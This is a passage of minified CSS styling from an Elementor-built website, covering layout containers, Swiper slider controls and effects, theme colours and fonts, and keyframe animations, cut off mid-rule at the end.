.e-con{--padding-inline-start:var(--padding-right);--padding-inline-end:var(--padding-left);--margin-inline-start:var(--margin-right);--margin-inline-end:var(--margin-left);--border-inline-start-width:var(--border-right-width);--border-inline-end-width:var(--border-left-width)}.e-con>.e-con-inner{text-align:var(--text-align);padding-block-start:var(--padding-block-start);padding-block-end:var(--padding-block-end)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con>.e-con-inner{gap:var(--gap);width:100%;max-width:var(--content-width);margin:0 auto;padding-inline-start:0;padding-inline-end:0;height:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before,.e-con>.elementor-background-slideshow:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{content:var(--background-overlay);display:block;position:absolute;mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);transition:var(--overlay-transition,.3s);border-radius:var(--border-radius);border-style:var(--border-style);border-color:var(--border-color);border-block-start-width:var(--border-block-start-width);border-inline-end-width:var(--border-inline-end-width);border-block-end-width:var(--border-block-end-width);border-inline-start-width:var(--border-inline-start-width);top:calc(0px - var(--border-top-width));left:calc(0px - var(--border-left-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%);height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%)}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}.e-con>.elementor-background-slideshow,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container{border-radius:var(--border-radius);border-style:var(--border-style);border-color:var(--border-color);border-block-start-width:var(--border-block-start-width);border-inline-end-width:var(--border-inline-end-width);border-block-end-width:var(--border-block-end-width);border-inline-start-width:var(--border-inline-start-width);top:calc(0px - var(--border-top-width));left:calc(0px - var(--border-left-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%);height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%)}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{z-index:1}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-slideshow:before{z-index:2}.e-con .elementor-widget{min-width:0}.e-con .elementor-widget.e-widget-swiper{width:100%}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}.elementor-element .elementor-widget-container{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-icon{display:inline-block;line-height:1;transition:all .3s;color:#69727d;font-size:50px;text-align:center}.elementor-icon:hover{color:#69727d}.elementor-icon i,.elementor-icon svg{width:1em;height:1em;position:relative;display:block}.elementor-icon i:before,.elementor-icon svg:before{position:absolute;left:50%;transform:translateX(-50%)}.animated{animation-duration:1.25s}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.animated{animation:none}}.elementor-post__thumbnail__link{transition:none}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper::before{content:'';flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper::after{content:'';position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/ 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:'next'}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity, .2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:1s linear infinite swiper-preloader-spin}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:'';background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}.elementor-element,.elementor-lightbox{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px}.elementor-element .swiper .swiper-slide figure,.elementor-element .swiper-container .swiper-slide figure,.elementor-lightbox .swiper .swiper-slide figure,.elementor-lightbox .swiper-container .swiper-slide figure{line-height:0}.elementor-element .swiper .elementor-lightbox-content-source,.elementor-element .swiper-container .elementor-lightbox-content-source,.elementor-lightbox .swiper .elementor-lightbox-content-source,.elementor-lightbox .swiper-container .elementor-lightbox-content-source{display:none}.elementor-element .swiper .elementor-swiper-button,.elementor-element .swiper-container .elementor-swiper-button,.elementor-element .swiper-container~.elementor-swiper-button,.elementor-element .swiper~.elementor-swiper-button,.elementor-lightbox .swiper .elementor-swiper-button,.elementor-lightbox .swiper-container .elementor-swiper-button,.elementor-lightbox .swiper-container~.elementor-swiper-button,.elementor-lightbox .swiper~.elementor-swiper-button{position:absolute;display:inline-flex;z-index:1;cursor:pointer;font-size:25px;color:hsla(0,0%,93.3%,.9);top:50%;transform:translateY(-50%)}.elementor-element .swiper .elementor-swiper-button svg,.elementor-element .swiper-container .elementor-swiper-button svg,.elementor-element .swiper-container~.elementor-swiper-button svg,.elementor-element .swiper~.elementor-swiper-button svg,.elementor-lightbox .swiper .elementor-swiper-button svg,.elementor-lightbox .swiper-container .elementor-swiper-button svg,.elementor-lightbox .swiper-container~.elementor-swiper-button svg,.elementor-lightbox .swiper~.elementor-swiper-button svg{fill:hsla(0,0%,93.3%,.9);height:1em;width:1em}.elementor-element .swiper .elementor-swiper-button-prev,.elementor-element .swiper-container .elementor-swiper-button-prev,.elementor-element .swiper-container~.elementor-swiper-button-prev,.elementor-element .swiper~.elementor-swiper-button-prev,.elementor-lightbox .swiper .elementor-swiper-button-prev,.elementor-lightbox .swiper-container .elementor-swiper-button-prev,.elementor-lightbox .swiper-container~.elementor-swiper-button-prev,.elementor-lightbox .swiper~.elementor-swiper-button-prev{left:10px}.elementor-element .swiper .elementor-swiper-button-next,.elementor-element .swiper-container .elementor-swiper-button-next,.elementor-element .swiper-container~.elementor-swiper-button-next,.elementor-element .swiper~.elementor-swiper-button-next,.elementor-lightbox .swiper .elementor-swiper-button-next,.elementor-lightbox .swiper-container .elementor-swiper-button-next,.elementor-lightbox .swiper-container~.elementor-swiper-button-next,.elementor-lightbox .swiper~.elementor-swiper-button-next{right:10px}.elementor-element .swiper .elementor-swiper-button.swiper-button-disabled,.elementor-element .swiper-container .elementor-swiper-button.swiper-button-disabled,.elementor-element .swiper-container~.elementor-swiper-button.swiper-button-disabled,.elementor-element .swiper~.elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper .elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper-container .elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper-container~.elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper~.elementor-swiper-button.swiper-button-disabled{opacity:.3}.elementor-element .swiper .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-element .swiper-container .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-lightbox .swiper .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-lightbox .swiper-container .swiper-image-stretch .swiper-slide .swiper-slide-image{width:100%}.elementor-element .swiper .swiper-horizontal>.swiper-pagination-bullets,.elementor-element .swiper .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper .swiper-pagination-custom,.elementor-element .swiper .swiper-pagination-fraction,.elementor-element .swiper-container .swiper-horizontal>.swiper-pagination-bullets,.elementor-element .swiper-container .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper-container .swiper-pagination-custom,.elementor-element .swiper-container .swiper-pagination-fraction,.elementor-element .swiper-container~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper-container~.swiper-pagination-custom,.elementor-element .swiper-container~.swiper-pagination-fraction,.elementor-element .swiper~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper~.swiper-pagination-custom,.elementor-element .swiper~.swiper-pagination-fraction,.elementor-lightbox .swiper .swiper-horizontal>.swiper-pagination-bullets,.elementor-lightbox .swiper .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper .swiper-pagination-custom,.elementor-lightbox .swiper .swiper-pagination-fraction,.elementor-lightbox .swiper-container .swiper-horizontal>.swiper-pagination-bullets,.elementor-lightbox .swiper-container .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper-container .swiper-pagination-custom,.elementor-lightbox .swiper-container .swiper-pagination-fraction,.elementor-lightbox .swiper-container~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper-container~.swiper-pagination-custom,.elementor-lightbox .swiper-container~.swiper-pagination-fraction,.elementor-lightbox .swiper~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper~.swiper-pagination-custom,.elementor-lightbox .swiper~.swiper-pagination-fraction{bottom:5px}.elementor-element .swiper-container.swiper-cube .elementor-swiper-button,.elementor-element .swiper-container.swiper-cube~.elementor-swiper-button,.elementor-element .swiper.swiper-cube .elementor-swiper-button,.elementor-element .swiper.swiper-cube~.elementor-swiper-button,.elementor-lightbox .swiper-container.swiper-cube .elementor-swiper-button,.elementor-lightbox .swiper-container.swiper-cube~.elementor-swiper-button,.elementor-lightbox .swiper.swiper-cube .elementor-swiper-button,.elementor-lightbox .swiper.swiper-cube~.elementor-swiper-button{transform:translate3d(0,-50%,1px)}.elementor-element :where(.swiper-container-horizontal)~.swiper-pagination-bullets,.elementor-lightbox :where(.swiper-container-horizontal)~.swiper-pagination-bullets{bottom:5px;left:0;width:100%}.elementor-element :where(.swiper-container-horizontal)~.swiper-pagination-bullets .swiper-pagination-bullet,.elementor-lightbox :where(.swiper-container-horizontal)~.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.elementor-element :where(.swiper-container-horizontal)~.swiper-pagination-progressbar,.elementor-lightbox :where(.swiper-container-horizontal)~.swiper-pagination-progressbar{width:100%;height:4px;left:0;top:0}.elementor-element.elementor-pagination-position-outside .swiper-container,.elementor-lightbox.elementor-pagination-position-outside .swiper,.elementor-lightbox.elementor-pagination-position-outside .swiper-container{padding-bottom:30px}.elementor-element.elementor-pagination-position-outside .swiper-container .elementor-swiper-button,.elementor-element.elementor-pagination-position-outside .swiper-container~.elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper .elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper-container .elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper-container~.elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper~.elementor-swiper-button{top:calc(50% - 30px / 2)}.elementor-lightbox .elementor-swiper{position:relative}.elementor-lightbox .elementor-main-swiper{position:static}.elementor-element.elementor-arrows-position-outside .swiper-container,.elementor-lightbox.elementor-arrows-position-outside .swiper,.elementor-lightbox.elementor-arrows-position-outside .swiper-container{width:calc(100% - 60px)}.elementor-element.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-prev,.elementor-element.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper .elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper~.elementor-swiper-button-prev{left:0}.elementor-element.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-next,.elementor-element.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper .elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper~.elementor-swiper-button-next{right:0}.elementor-kit-14{--e-global-color-primary:#857040;--e-global-color-secondary:#7A7A78;--e-global-color-text:#7A7A7A;--e-global-color-accent:#1A8BD8;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}.hidden{display:none!important}.wppm .owl-theme .owl-controls .owl-nav .disabled{opacity:.5;cursor:default}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.wppm-ajax-nav .disabled{opacity:.5;cursor:default}@-ms-keyframes fadeInTop{0%{opacity:0}100%{opacity:1;z-index:999}}@-ms-keyframes fadeOutHalf{0%{opacity:1}100%{opacity:.2}}@-ms-keyframes fadeOutFull{0%{opacity:.2}100%{opacity:0;z-index:-999}}@-webkit-keyframes 